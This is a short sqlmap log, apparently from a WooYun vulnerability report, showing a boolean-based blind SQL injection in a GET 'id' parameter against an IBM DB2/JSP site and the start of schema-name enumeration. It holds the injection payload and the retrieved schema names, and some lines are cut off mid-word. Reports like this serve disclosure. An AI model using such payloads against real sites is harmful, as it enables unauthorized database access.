 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=9950 AND 6063=6063
---
[20:50:43] [INFO] the back-end DBMS is IBM DB2
web application technology: JSP
back-end DBMS: IBM DB2
[20:50:43] [WARNING] schema names are going to be used on IBM DB2 f
n as the counterpart to database names on other DBMSes
[20:50:43] [INFO] fetching database (schema) names
[20:50:43] [INFO] fetching number of databases
[20:50:43] [WARNING] running in a single-thread mode. Please consi
ption '--threads' for faster data retrieval
[20:50:43] [INFO] retrieved: 14
[20:51:33] [INFO] retrieved: ecajotua
[21:03:38] [INFO] retrieved: nttrm
[21:13:45] [INFO] retrieved: ovmmje
www.wooyun.org